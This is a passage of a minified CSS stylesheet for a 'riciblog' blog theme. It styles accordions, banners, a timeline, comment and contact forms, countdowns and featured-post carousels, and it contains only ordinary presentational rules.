.widget:last-child,.riciblog-side-navbar--minimal .riciblog-widgets .widget:last-child{margin-bottom:0}.riciblog-accordion{margin-bottom:40px;overflow:hidden}.riciblog-accordion-panel{position:relative;margin:0}.riciblog-accordion-heading{position:relative;padding:15px 20px;vertical-align:middle;font-size:15px;cursor:pointer}.riciblog-accordion-heading>.twf{float:right;line-height:1.78571}.riciblog-accordion-body{display:none;position:relative;padding:20px 20px}.riciblog-accordion-title{vertical-align:middle}.riciblog-accordion-panel .riciblog-background-overlay{visibility:hidden;-webkit-transition-property:visibility;-moz-transition-property:visibility;transition-property:visibility;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s}.riciblog-accordion-panel.active .riciblog-background-overlay{visibility:visible}.riciblog-accordion--border{border-bottom-width:1px;border-bottom-style:solid}.riciblog-accordion--border>.riciblog-accordion-panel{border-top-width:1px;border-top-style:solid}.riciblog-accordion--border>.riciblog-accordion-panel.active .riciblog-accordion-heading{margin-top:-1px;background-color:transparent !important;border-top:2px solid;border-bottom:0}.riciblog-accordion--fill>.riciblog-accordion-panel{border-radius:4px}.riciblog-accordion--fill>.riciblog-accordion-panel+.riciblog-accordion-panel{margin-top:5px}.riciblog-action{position:relative;margin-bottom:40px;padding:60px 40px;border-width:0;border-style:solid}.riciblog-action::after{clear:both;content:"";display:table}.riciblog-action-body>*{margin-bottom:10px}.riciblog-action-body>*:last-child{margin-bottom:0}.riciblog-action-title{font-size:32px;word-break:break-word;line-height:1.2;letter-spacing:-.01em}.riciblog-action-title>span{line-height:inherit}.riciblog-action-subtitle{font-size:17px;word-break:break-word}.riciblog-action-media{vertical-align:middle;font-size:0}.riciblog-action--inline{display:block;table-layout:fixed}.riciblog-action--inline .riciblog-action-body,.riciblog-action--inline .riciblog-action-button{display:inline-block;vertical-align:middle}.riciblog-action--inline .riciblog-action-media{display:inline-block;width:35%;min-width:50px;text-align:center}.riciblog-action--inline .riciblog-action-media img,.riciblog-action--inline .riciblog-action-media .riciblog-icon,.riciblog-action--inline .riciblog-action-media .riciblog-media-wrapper{margin:0 auto}.riciblog-action--inline .riciblog-action-body{width:38%;padding-left:20px;padding-right:20px}.riciblog-action--inline .riciblog-action-button{width:24%;padding-left:10px;padding-right:10px;text-align:center}@media (max-width: 767px){.riciblog-action--inline{display:block;text-align:center}.riciblog-action--inline .riciblog-action-body,.riciblog-action--inline .riciblog-action-media,.riciblog-action--inline .riciblog-action-button{display:block;width:auto}}.riciblog-action--right{text-align:right}@media (max-width: 767px){.riciblog-action--right{text-align:center}.riciblog-action--right .riciblog-action-subtitle{margin-bottom:20px}}.riciblog-action--stacked>*{margin-bottom:40px}.riciblog-action--stacked>*:last-child{margin-bottom:0}.riciblog-action--stacked .riciblog-action-body>*{margin-bottom:20px}.riciblog-action--stacked .riciblog-action-body>*:last-child{margin-bottom:0}.riciblog-action--stacked .riciblog-action-button{display:inline-block}.riciblog-banner{text-align:center}.riciblog-banner .banner-media img{margin:0 auto}.riciblog-bannertext{line-height:1.2}.riciblog-bannertext-dynamic{display:inline-block;font-size:36px}.riciblog-bannertext-static{display:inline-block}.riciblog-bannertext-dynamic-inner{display:inline-block;position:relative}.riciblog-bannertext-dynamic-inner .riciblog-bannertext-item{display:block;top:0;left:0;white-space:nowrap;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.riciblog-bannertext-dynamic-inner .riciblog-bannertext-item:first-child{position:relative;opacity:1;-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}.riciblog-bannertext-dynamic-inner .riciblog-bannertext-item:last-child{position:absolute;opacity:0;-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg)}.riciblog-bannertext-dynamic-inner.flip .riciblog-bannertext-item:first-child{position:absolute;opacity:0;-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg)}.riciblog-bannertext-dynamic-inner.flip .riciblog-bannertext-item:last-child{position:relative;opacity:1;-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}.typed-cursor{opacity:1;-webkit-animation-name:blink;-moz-animation-name:blink;animation-name:blink;-webkit-animation-duration:.7s;-moz-animation-duration:.7s;animation-duration:.7s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-moz-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.riciblog-blog .riciblog-entry-title{font-size:18px}.riciblog-blog .riciblog-entry-excerpt p{margin-bottom:0}.riciblog-blog .riciblog-overlay{-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-blog .riciblog-entry-header{display:block;overflow:hidden}.riciblog-blog .riciblog-entry-header.anmt-content-frame .riciblog-overlay{top:20px;right:20px;bottom:20px;left:20px}.riciblog-blog.riciblog-entries--hover-content.riciblog-blog--masonry.riciblog-main .riciblog-entry{margin-bottom:0}.riciblog-blog.riciblog-entries--hover-content.riciblog-blog--masonry .riciblog-blog-content{margin-left:0;margin-right:0}.riciblog-blog.riciblog-entries--hover-content.riciblog-blog--masonry .riciblog-entry{padding:0}.riciblog-blog.riciblog-entries--hover-content .riciblog-entry-body-inner{display:table;height:100%;width:100%}.riciblog-blog.riciblog-entries--hover-content .riciblog-entry-body-wrapper{display:table-cell;vertical-align:middle}.riciblog-blog.riciblog-entries--hover-content .title-top .riciblog-entry-body-wrapper{vertical-align:top}.riciblog-blog.riciblog-entries--hover-content .title-bottom .riciblog-entry-body-wrapper{vertical-align:bottom}.riciblog-blog-content{margin-left:-15px;margin-right:-15px;position:relative}.riciblog-blog-content::after{clear:both;content:"";display:table}.riciblog-filter-bar{line-height:1;margin-top:40px;margin-bottom:40px;margin-left:0;font-size:11px;list-style:none;text-transform:uppercase;letter-spacing:.1em}.riciblog-filter-bar li{display:inline-block;padding:5px 10px}.riciblog-filter-bar li:first-child{padding-left:0}.riciblog-blog--list .riciblog-blog-content{margin-left:0;margin-right:0}.riciblog-blog--timeline{position:relative}.riciblog-blog--timeline .riciblog-timeline-title{margin:0 auto 60px;text-align:center;background-color:inherit}.riciblog-blog--timeline .riciblog-timeline-title-text{display:inline-block;padding:5px 24px;border-width:2px;border-style:solid;border-radius:20px}.riciblog-blog--timeline .riciblog-blog-content{margin-left:0;margin-right:0}.riciblog-blog--timeline .riciblog-blog-content:before{display:block;position:absolute;top:-60px;bottom:-60px;left:50%;width:2px;margin-left:-1px;content:""}.riciblog-blog--timeline .riciblog-blog-content{margin-bottom:60px}.riciblog-blog--timeline .riciblog-entry{position:relative;margin-bottom:20px}.riciblog-blog--timeline .riciblog-entry::after{clear:both;content:"";display:table}.riciblog-blog--timeline .riciblog-entry:last-child{margin-bottom:0 !important}.riciblog-blog--timeline .riciblog-entry-body,.riciblog-blog--timeline .riciblog-entry-header{position:relative;float:left;width:50%}.riciblog-blog--timeline .riciblog-entry-header{min-height:1px;padding-right:30px;padding-left:5px}.riciblog-blog--timeline .riciblog-entry-body{padding-right:5px;padding-left:30px}.riciblog-blog--timeline .riciblog-entry-body-inner{position:relative;padding:40px}.riciblog-blog--timeline .riciblog-entry-body-inner:after{position:absolute;top:26px;width:0;height:0;background:none;content:" "}.riciblog-blog--timeline .riciblog-entry-timeline-icon{position:absolute;top:29px;left:50%;width:8px;height:8px;margin-left:-4px;border-radius:30px}.riciblog-blog--timeline .riciblog-entry-timeline-icon.no-media:after{content:none}.riciblog-blog--timeline .riciblog-entry-timeline-icon:after{position:absolute;top:3px;left:-26px;width:26px;height:2px;content:"";background-color:inherit}.riciblog-blog--timeline .riciblog-entry-timeline-header{width:100%;padding-bottom:25px;margin-bottom:25px;border-bottom-width:1px;border-bottom-style:solid}.riciblog-blog--timeline .riciblog-entry-timeline-day{display:inline-block;line-height:1;vertical-align:middle;font-size:40px}.riciblog-blog--timeline .riciblog-entry-timeline-subheader{display:inline-block;vertical-align:middle;padding-left:10px}.riciblog-blog--timeline .riciblog-entry-timeline-subheader h4{margin:4px 0 6px;font-size:12px;font-family:inherit;line-height:1}.riciblog-blog--timeline .riciblog-entry-timeline-subheader h4:last-child{font-weight:normal}.riciblog-blog--timeline .riciblog-entry:nth-child(odd) .riciblog-entry-body-inner:after{left:-8px;border-top-width:8px;border-right-width:8px;border-bottom-width:8px;border-left-width:0;border-style:solid;border-top-color:transparent;border-right-color:inherit;border-bottom-color:transparent}.riciblog-blog--timeline .riciblog-entry:nth-child(even) .riciblog-entry-header{left:50%;padding-right:5px;padding-left:30px}.riciblog-blog--timeline .riciblog-entry:nth-child(even) .riciblog-entry-body{right:50%;padding-right:30px;padding-left:5px}.riciblog-blog--timeline .riciblog-entry:nth-child(even) .riciblog-entry-body-inner:after{right:-8px;border-top-width:8px;border-right-width:0;border-bottom-width:8px;border-left-width:8px;border-style:solid;border-top-color:transparent;border-bottom-color:transparent;border-left-color:inherit}.riciblog-blog--timeline .riciblog-entry:nth-child(even) .riciblog-entry-timeline-icon:after{left:8px;color:inherit}.riciblog-client{text-align:center}.riciblog-client--grid .riciblog-client-content{margin-left:0;margin-right:0}.riciblog-client-content{margin-left:-15px;margin-right:-15px}.riciblog-client-content::after{clear:both;content:"";display:table}.riciblog-client-media{font-size:0}.riciblog-client-item:focus{outline:none}.riciblog-client-item .riciblog-client-media img{margin:0 auto}.riciblog-client--separator .riciblog-client-item{border-right-width:1px;border-right-style:solid}.riciblog-client--separator .riciblog-client-item:last-child{border-right:none}.riciblog-comment{margin-top:60px}.riciblog-comment .form-submit{margin-top:20px}.riciblog-comment textarea{max-width:100%}.riciblog-comment .riciblog-row+.riciblog-row{margin-top:15px}.riciblog-comment .children{margin-left:90px}.riciblog-comment .riciblog-heading{margin-bottom:30px}.riciblog-comment .riciblog-heading-text{font-size:13px;text-transform:uppercase;letter-spacing:.075em}.riciblog-comment--minimal .riciblog-row{margin-left:1px;margin-right:1px}.riciblog-comment--minimal .riciblog-row+.riciblog-row{margin-top:2px}.riciblog-comment--minimal [class^="riciblog-col-"]{padding-left:1px;padding-right:1px}.riciblog-comment--minimal select,.riciblog-comment--minimal textarea,.riciblog-comment--minimal input[type="color"],.riciblog-comment--minimal input[type="date"],.riciblog-comment--minimal input[type="datetime"],.riciblog-comment--minimal input[type="datetime-local"],.riciblog-comment--minimal input[type="email"],.riciblog-comment--minimal input[type="month"],.riciblog-comment--minimal input[type="number"],.riciblog-comment--minimal input[type="password"],.riciblog-comment--minimal input[type="search"],.riciblog-comment--minimal input[type="tel"],.riciblog-comment--minimal input[type="text"],.riciblog-comment--minimal input[type="time"],.riciblog-comment--minimal input[type="url"],.riciblog-comment--minimal input[type="week"],.riciblog-comment--minimal input:not([type]),.riciblog-comment--minimal textarea{height:auto;padding:0;background-color:transparent;border:none}.riciblog-comment--minimal textarea{padding:8px 0}.riciblog-comment--minimal .riciblog-form-container{padding:15px}.riciblog-comment-list{margin:20px 0;border-bottom-width:1px;border-bottom-style:solid}.riciblog-comment-list.riciblog-no-comment{border-bottom-width:0}.riciblog-comment-list>span{display:inline-block;margin-top:20px}.riciblog-comment-list .pingback{margin-bottom:30px;list-style:none}.riciblog-comment-list .comment{border-top-width:1px;border-top-style:solid;list-style:none}.riciblog-comment-list>.comment:first-child{border-top-width:0}.riciblog-comment-list p{margin:0}.comment-article{margin-top:30px;margin-bottom:30px}.comment-article+.comment-respond{margin-bottom:30px}.comment-body{margin-left:90px}.comment-body>*{margin:0;margin-bottom:15px}.comment-body>*:last-child{margin-bottom:0}.pingback .comment-body{margin-left:0}.comment-avatar{float:left;margin-right:20px;vertical-align:top}.comment-author,.comment-time{display:inline-block}.comment-author{font-size:15px}.comment-author a{color:inherit}.comment-time{font-size:12px}.comment-time:before{content:"•";margin-left:7px;margin-right:6px}.comment-reply-title{margin:40px 0 30px;font-size:13px;text-transform:uppercase;letter-spacing:.075em}.comment-reply,.edit-link{display:inline-block;font-size:10px;font-weight:bold;text-transform:uppercase;letter-spacing:1px}.comment-respond{margin-bottom:0}.comment-respond .form-submit{margin-top:30px;margin-bottom:0}.comment-navigation{margin-bottom:40px;text-align:right}.comment-nav-button{display:inline-block;list-style:none}.comment-nav-button a{text-transform:uppercase;font-size:11px;letter-spacing:.1em}.comment-nav-button+.comment-nav-button{padding-left:20px;margin-right:0}.comment-form textarea{max-width:100%}.riciblog-contactform{margin-bottom:40px;text-align:left}.riciblog-contactform textarea{max-width:100%}.riciblog-contactform p{margin:0}.riciblog-contactform .ajax-loader{display:inline-block}.riciblog-contactform br{display:none}.required{color:red}.riciblog-contactform-submit{margin-top:30px}.riciblog-item.riciblog-contactform--standard .riciblog-row+.riciblog-row{margin-top:20px}.riciblog-item.riciblog-contactform--standard.riciblog-contactform--transparency input[type="color"],.riciblog-item.riciblog-contactform--standard.riciblog-contactform--transparency input[type="date"],.riciblog-item.riciblog-contactform--standard.riciblog-contactform--transparency input[type="datetime"],.riciblog-item.riciblog-contactform--standard.riciblog-contactform--transparency input[type="datetime-local"],.riciblog-item.riciblog-contactform--standard.riciblog-contactform--transparency input[type="email"],.riciblog-item.riciblog-contactform--standard.riciblog-contactform--transparency input[type="month"],.riciblog-item.riciblog-contactform--standard.riciblog-contactform--transparency input[type="number"],.riciblog-item.riciblog-contactform--standard.riciblog-contactform--transparency input[type="password"],.riciblog-item.riciblog-contactform--standard.riciblog-contactform--transparency input[type="search"],.riciblog-item.riciblog-contactform--standard.riciblog-contactform--transparency input[type="tel"],.riciblog-item.riciblog-contactform--standard.riciblog-contactform--transparency input[type="text"],.riciblog-item.riciblog-contactform--standard.riciblog-contactform--transparency input[type="time"],.riciblog-item.riciblog-contactform--standard.riciblog-contactform--transparency input[type="url"],.riciblog-item.riciblog-contactform--standard.riciblog-contactform--transparency input[type="week"],.riciblog-item.riciblog-contactform--standard.riciblog-contactform--transparency input:not([type]),.riciblog-item.riciblog-contactform--standard.riciblog-contactform--transparency textarea{background-color:transparent}.riciblog-item.riciblog-contactform--minimal .riciblog-row{margin-left:1px;margin-right:1px}.riciblog-item.riciblog-contactform--minimal .riciblog-row+.riciblog-row{margin-top:2px}.riciblog-item.riciblog-contactform--minimal [class^="riciblog-col-"]{padding-left:1px;padding-right:1px}.riciblog-item.riciblog-contactform--minimal select,.riciblog-item.riciblog-contactform--minimal textarea,.riciblog-item.riciblog-contactform--minimal input[type="color"],.riciblog-item.riciblog-contactform--minimal input[type="date"],.riciblog-item.riciblog-contactform--minimal input[type="datetime"],.riciblog-item.riciblog-contactform--minimal input[type="datetime-local"],.riciblog-item.riciblog-contactform--minimal input[type="email"],.riciblog-item.riciblog-contactform--minimal input[type="month"],.riciblog-item.riciblog-contactform--minimal input[type="number"],.riciblog-item.riciblog-contactform--minimal input[type="password"],.riciblog-item.riciblog-contactform--minimal input[type="search"],.riciblog-item.riciblog-contactform--minimal input[type="tel"],.riciblog-item.riciblog-contactform--minimal input[type="text"],.riciblog-item.riciblog-contactform--minimal input[type="time"],.riciblog-item.riciblog-contactform--minimal input[type="url"],.riciblog-item.riciblog-contactform--minimal input[type="week"],.riciblog-item.riciblog-contactform--minimal input:not([type]),.riciblog-item.riciblog-contactform--minimal textarea{height:auto;padding:0;background-color:transparent !important;border:none}.riciblog-item.riciblog-contactform--minimal .riciblog-form-container{padding:15px}.riciblog-item.riciblog-contactform--minimal.riciblog-contactform--transparency .riciblog-row{background-color:rgba(250,250,250,0.8)}.riciblog-item.riciblog-contactform--minimal .wpcf7-form-control-wrap{display:block;position:relative}.riciblog-item.riciblog-contactform--minimal .wpcf7-text.wpcf7-not-valid{position:relative;z-index:1}.riciblog-item.riciblog-contactform--minimal .wpcf7-text.wpcf7-not-valid:focus+.wpcf7-not-valid-tip{display:none}.riciblog-item.riciblog-contactform--minimal .wpcf7-not-valid-tip{position:absolute;width:100%;top:0;line-height:1}.riciblog-countdown{margin-bottom:40px}.riciblog-countdown .digit-container{display:inline-block;position:relative}.riciblog-countdown .digit{position:relative;padding:0 3px;border-radius:2px}.riciblog-countdown .digit.replacement{position:absolute;top:-50px;left:0;opacity:0}.riciblog-countdown-label{display:inline-block;margin-top:10px;font-size:13px;letter-spacing:.075em;text-transform:uppercase}.riciblog-countdown-with-background.riciblog-countdown--digit .digit{padding:6px 10px}.riciblog-countdown-with-background.riciblog-countdown--digit .digit-container{padding:0 .2em}.riciblog-countdown-with-background.riciblog-countdown--digit .digit-container:first-child{padding-left:0}.riciblog-countdown-with-background.riciblog-countdown--digit .digit-container:last-child{padding-right:0}.riciblog-countdown-with-background.riciblog-countdown--group .riciblog-countdown-number{padding:10px}.riciblog-countdown-item{display:inline-block;margin:0 20px;text-align:center}.riciblog-countdown-item:first-child{margin-left:0}.riciblog-countdown-item:last-child{margin-right:0}.riciblog-countdown-number{overflow:hidden;font-size:24px}.riciblog-countdown--digit .riciblog-countdown-number{background-color:transparent !important}.riciblog-feature{margin-bottom:40px}.riciblog-feature-item-inner{position:relative}.riciblog-feature-body>*{margin-bottom:20px}.riciblog-feature-body>*:last-child{margin-bottom:0}.riciblog-feature-media{font-size:0}.riciblog-feature-media>.riciblog-icon,.riciblog-feature-media>img{display:inline-block}.riciblog-feature-title{line-height:1.4;font-size:18px;font-weight:bold;word-wrap:break-word;word-break:break-word}.riciblog-feature-button .riciblog-button>.btnx{padding:0}.riciblog-feature--separator .riciblog-feature-item{border-right-width:1px;border-right-style:solid}.riciblog-feature--separator .riciblog-feature-item:last-child{border-right:none}.riciblog-feature--top .riciblog-feature-media{margin-bottom:30px}.riciblog-feature--left .riciblog-icon--plain.riciblog-icon--without-hover.riciblog-icon--small,.riciblog-feature--left .riciblog-icon--plain.riciblog-icon--with-hover.riciblog-icon--hover-plain.riciblog-icon--small,.riciblog-feature--right .riciblog-icon--plain.riciblog-icon--without-hover.riciblog-icon--small,.riciblog-feature--right .riciblog-icon--plain.riciblog-icon--with-hover.riciblog-icon--hover-plain.riciblog-icon--small{margin-top:5px}.riciblog-feature--left .riciblog-icon--plain.riciblog-icon--without-hover.riciblog-icon--medium,.riciblog-feature--left .riciblog-icon--plain.riciblog-icon--with-hover.riciblog-icon--hover-plain.riciblog-icon--medium,.riciblog-feature--right .riciblog-icon--plain.riciblog-icon--without-hover.riciblog-icon--medium,.riciblog-feature--right .riciblog-icon--plain.riciblog-icon--with-hover.riciblog-icon--hover-plain.riciblog-icon--medium{margin-top:-2px}.riciblog-feature--left .riciblog-icon--plain.riciblog-icon--without-hover.riciblog-icon--large,.riciblog-feature--left .riciblog-icon--plain.riciblog-icon--with-hover.riciblog-icon--hover-plain.riciblog-icon--large,.riciblog-feature--right .riciblog-icon--plain.riciblog-icon--without-hover.riciblog-icon--large,.riciblog-feature--right .riciblog-icon--plain.riciblog-icon--with-hover.riciblog-icon--hover-plain.riciblog-icon--large{margin-top:-8px}.riciblog-feature--left .riciblog-icon--plain.riciblog-icon--without-hover.riciblog-icon--x-large,.riciblog-feature--left .riciblog-icon--plain.riciblog-icon--with-hover.riciblog-icon--hover-plain.riciblog-icon--x-large,.riciblog-feature--right .riciblog-icon--plain.riciblog-icon--without-hover.riciblog-icon--x-large,.riciblog-feature--right .riciblog-icon--plain.riciblog-icon--with-hover.riciblog-icon--hover-plain.riciblog-icon--x-large{margin-top:-14px}.riciblog-feature--left .riciblog-feature-item-inner,.riciblog-feature--right .riciblog-feature-item-inner{display:table;width:100%}.riciblog-feature--left .riciblog-feature-item-inner>*,.riciblog-feature--right .riciblog-feature-item-inner>*{display:table-cell;vertical-align:top}.riciblog-feature--left .riciblog-feature-item-inner>*+*,.riciblog-feature--right .riciblog-feature-item-inner>*+*{padding-left:30px}.riciblog-feature--left .riciblog-feature-body,.riciblog-feature--right .riciblog-feature-body{width:100%;padding-top:0}.riciblog-feature--left .riciblog-feature-media,.riciblog-feature--right .riciblog-feature-media{min-height:1px;text-align:center}.riciblog-feature--left .riciblog-feature-media img,.riciblog-feature--left .riciblog-feature-media picture,.riciblog-feature--right .riciblog-feature-media img,.riciblog-feature--right .riciblog-feature-media picture{max-width:none}.riciblog-feature--inline .riciblog-feature-media{display:inline-block;vertical-align:middle}.riciblog-feature--inline .riciblog-feature-media img{max-width:60px;max-height:60px}.riciblog-feature--inline .riciblog-feature-media .riciblog-icon--without-hover,.riciblog-feature--inline .riciblog-feature-media .riciblog-icon--with-hover.riciblog-icon--hover-plain{margin-right:10px}.riciblog-feature--inline .riciblog-feature-media+.riciblog-feature-title{margin-left:10px}.riciblog-feature--inline .riciblog-feature-title{display:inline-block;vertical-align:middle}.riciblog-feature--inline .riciblog-feature-media+.riciblog-feature-body,.riciblog-feature--inline .riciblog-feature-title+.riciblog-feature-body{margin-top:20px}.riciblog-section .riciblog-featuredpost{margin-bottom:40px}.riciblog-featuredpost .riciblog-featuredpost-content::after{clear:both;content:"";display:table}.riciblog-featuredpost .riciblog-entry-media{display:block}.riciblog-featuredpost .riciblog-entry-title{font-size:18px}.riciblog-featuredpost .riciblog-entry-category{margin-bottom:20px;color:#01a2dd;font-size:11px;letter-spacing:1px;text-transform:uppercase}.riciblog-featuredpost .riciblog-entry-category a{color:#01a2dd}.riciblog-featuredpost .riciblog-entry-author{cursor:default}.riciblog-featuredpost--fit-height .riciblog-entry-inner{height:100vh;line-height:100vh}.riciblog-featuredpost--magazine .riciblog-featuredpost-content{margin-left:-15px;margin-right:-15px}.riciblog-featuredpost--magazine .riciblog-featuredpost-content::after{clear:both;content:"";display:table}.riciblog-featuredpost--magazine .riciblog-entry-category{font-size:10px;margin-bottom:15px}.riciblog-featuredpost--magazine .riciblog-entry-title{margin-bottom:15px}.riciblog-featuredpost--magazine .riciblog-entry-author{font-size:13px}.riciblog-featuredpost--magazine .riciblog-entry-excerpt{margin-top:12px}.riciblog-featuredpost--magazine .riciblog-entry-body{padding:20px 0}.riciblog-featuredpost--magazine .riciblog-entry{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}.riciblog-featuredpost--magazine .riciblog-entry:first-child{width:100%;padding:0 15px;margin-bottom:30px}.riciblog-featuredpost--magazine .riciblog-entry:first-child .riciblog-entry-header{width:100%;padding-right:34%;padding-right:calc( 33.33% + 10px)}.riciblog-featuredpost--magazine .riciblog-entry:first-child .riciblog-entry-media{min-height:300px}.riciblog-featuredpost--magazine .riciblog-entry:first-child .riciblog-entry-media .riciblog-quote{padding:100px 0}.riciblog-featuredpost--magazine .riciblog-entry:first-child .riciblog-entry-media .riciblog-audio-player{height:300px}.riciblog-featuredpost--magazine .riciblog-entry:first-child .riciblog-entry-body{position:absolute;top:0;right:0;width:33.33%;height:100%;padding:0 0 0 20px}.riciblog-featuredpost--magazine .riciblog-entry:first-child .riciblog-entry-body-inner{display:inline-block;position:relative;width:100%;height:100%;padding-top:5px;border-top-width:1px;border-top-style:solid}.riciblog-featuredpost--magazine .riciblog-entry:first-child .riciblog-entry-content{position:absolute;bottom:0}.riciblog-featuredpost--magazine.riciblog-with-background .riciblog-entry-body{padding:30px 40px}.riciblog-featuredpost--magazine.riciblog-with-background .riciblog-entry:first-child .riciblog-entry-body{padding:20px}.riciblog-featuredpost--magazine.riciblog-with-background .riciblog-entry:first-child .riciblog-entry-body-inner{border:none}.riciblog-featuredpost--magazine.riciblog-featuredpost--right .riciblog-entry:first-child .riciblog-entry-header{padding-right:0;padding-left:34%;padding-left:calc( 33.33% + 10px)}.riciblog-featuredpost--magazine.riciblog-featuredpost--right .riciblog-entry:first-child .riciblog-entry-body{right:auto;left:0;padding:0 20px 0 0}.riciblog-featuredpost--carousel .riciblog-entry{display:none;overflow:hidden;text-align:center}.riciblog-featuredpost--carousel .riciblog-entry:first-child{display:block}.riciblog-featuredpost--carousel .riciblog-featuredpost-content.slider-ready .riciblog-entry{display:block}.riciblog-featuredpost--carousel .riciblog-entry-inner{width:100%;height:100%}.riciblog-featuredpost--carousel .riciblog-entry-header{position:absolute;top:0;right:0;bottom:0;left:0}.riciblog-featuredpost--carousel .riciblog-entry-body{display:inline-block;position:relative;width:50%;max-width:733px;line-height:1.78571;padding:10px;vertical-align:middle;background-color:#ffffff;-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;animation-name:fadeOut;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;animation-duration:.5s}.riciblog-featuredpost--carousel .slick-active .riciblog-entry-body{-webkit-animation-name:zoomOutEnter;-moz-animation-name:zoomOutEnter;animation-name:zoomOutEnter;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;animation-duration:.5s;-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}.riciblog-featuredpost--carousel .riciblog-entry-body-inner{padding:10% 20%;border:1px solid}.riciblog-featuredpost--carousel .riciblog-entry-title{font-size:30px;margin-bottom:0}.riciblog-featuredpost--carousel .riciblog-entry-title+div{margin-top:15px}.riciblog-featuredpost--carousel .riciblog-entry-author+div{margin-top:15px}.riciblog-featuredpost--carousel .riciblog-entry-content .riciblog-entry-title{margin-bottom:0}.riciblog-featuredpost--carousel.overlay-background .riciblog-overlay{background-color:#222222;opacity:.3}.riciblog-featuredpost--carousel.overlay-background .riciblog-entry-body{width:auto;background-color:transparent}.riciblog-featuredpost--carousel.overlay-background .riciblog-entry-body-inner{padding:0;border:none}.riciblog-featuredpost--carousel.overlay-background .riciblog-entry-category a,.riciblog-featuredpost--carousel.overlay-background .riciblog-entry-content>*{color:#ffffff}.riciblog-featuredpost--headline .riciblog-featuredpost-content{margin-left:-15px;margin-right:-15px}.riciblog-featuredpost--headline .riciblog-featuredpost-content::after{clear:both;content:"";display:table}.riciblog-featuredpost--headline .riciblog-featuredpost-content>.riciblog-entry{position:relative;float:left;width:66.66667%;min-height:1px;padding-left:15px;padding-right:15px}.riciblog-featuredpost--headline .riciblog-featuredpost-content>.riciblog-entry .riciblog-entry-media .riciblog-quote{padding:100px 0}.riciblog-featuredpost--headline .riciblog-featuredpost-content>.riciblog-entry .riciblog-entry-media .riciblog-audio-player{height:300px}.riciblog-featuredpost--headline .riciblog-entry-body{padding:20px 0}.riciblog-featuredpost--headline .riciblog-entry-category{font-size:10px}.riciblog-featuredpost--headline .riciblog-entry-author{font-size:12px}.riciblog-featuredpost--headline .riciblog-entry-title{margin-bottom:5px}.riciblog-featuredpost--headline .riciblog-entry-excerpt{margin-top:15px}.riciblog-featuredpost--headline .riciblog-featuredpost-content-minor{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}.riciblog-featuredpost--headline .riciblog-featuredpost-content-minor .riciblog-entry-category{margin-bottom:5px}.riciblog-featuredpost--headline .riciblog-entry-inner{position:relative;border-bottom-width:1px;border-bottom-style:solid}.riciblog-featuredpost--headline.riciblog-with-background .riciblog-entry-body{padding:30px 40px}.riciblog-featuredpost--headline.riciblog-with-background .riciblog-featuredpost-content-minor .riciblog-entry-body{padding:22px 40px}.riciblog-featuredpost--headline.riciblog-featuredpost--right .riciblog-featuredpost-content>.riciblog-entry{float:right}.riciblog-featuredpost--scroll{margin-bottom:20px}.riciblog-featuredpost--scroll .riciblog-featuredpost-content{overflow:hidden}.riciblog-featuredpost--scroll .riciblog-entry{float:left}.riciblog-featuredpost--scroll .riciblog-entry-inner{position:relative}.riciblog-featuredpost--scroll .riciblog-entry-media{position:relative}.riciblog-featuredpost--scroll .riciblog-entry-media a{display:block;height:100%}.riciblog-featuredpost--scroll .riciblog-entry-media img{width:auto;height:auto}.riciblog-featuredpost--scroll .riciblog-entry-media .riciblog-quote{display:table;width:100%;height:100%}.riciblog-featuredpost--scroll .riciblog-entry-media .riciblog-quote .riciblog-container{display:table-cell;vertical-align:middle}.riciblog-featuredpost--scroll .riciblog-entry-media .riciblog-audio{background-color:#000000;height:100%}.riciblog-featuredpost--scroll .riciblog-entry-media .riciblog-audio-player{height:100%}.riciblog-featuredpost--scroll .riciblog-entry-media .riciblog-gallery{position:relative;height:100%}.riciblog-featuredpost--scroll .riciblog-entry-media .riciblog-gallery-content{width:100%;height:100%}.riciblog-featuredpost--scroll .riciblog-entry-media .slick-list,.riciblog-featuredpost--scroll .riciblog-entry-media .slick-track{height:100%}.riciblog-featuredpost--scroll .riciblog-entry-body{position:absolute;width:100%;padding:15px 30px;opacity:1;color:#ffffff;text-align:left;background:rgba(0,0,0,0.5);background:-webkit-linear-gradient(top, transparent 0%, rgba(0,0,0,0.8) 80%);background:linear-gradient(to bottom, transparent 0%, rgba(0,0,0,0.8) 